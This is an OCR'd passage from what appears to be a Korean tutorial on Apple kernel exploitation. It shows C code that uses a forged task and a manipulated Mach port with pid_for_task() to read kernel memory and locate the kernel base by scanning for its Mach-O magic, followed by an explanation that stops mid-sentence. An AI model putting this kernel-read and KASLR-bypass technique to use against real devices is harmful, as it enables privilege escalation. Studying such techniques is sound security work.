
*(uint64_t*) (fake_task + 0x10) = 0x01;
clock_list_addr &= ~(0x3FFF);
for(uint64_t current_addr = clock_list_addr; current_addr >
0xffffff8000200000; current_addr-=0x4000) {
int32_t kernel_data = 0;
*(uint64_t*) (fake_task + TASK_INFO_GAP) = current_addr -
0x10;
pid_for_task(manipulated_port, &kernel_data);
if (kernel_data == 0xfeedfacf) {
printf("[+] Found kernel_text addr : %llx\n", current_addr);
return current_addr;
}
}
}
커널 주소는 0x4000 정렬되므로 클락 리스트의 하위 14비트는 제거
해준 뒤, 정렬 크기만큼 감소시키며 비교해주면 된다. 이 때,
pid_for_task()를 사용하는데 이는 유저레벨에서 커널 메모리를 읽기
위해 사용된다. 일반적으로 유저 모드에서 커널 메모리를 읽을수 없
기 때문에, 가지고 있는 포트를 사용하여 pid_for_task()를 호출해 커
널 메모리를 읽는 트릭이다.
pid_for_task() 함수는 원래 Mach 태스크를 매개로하여 BSD 프로세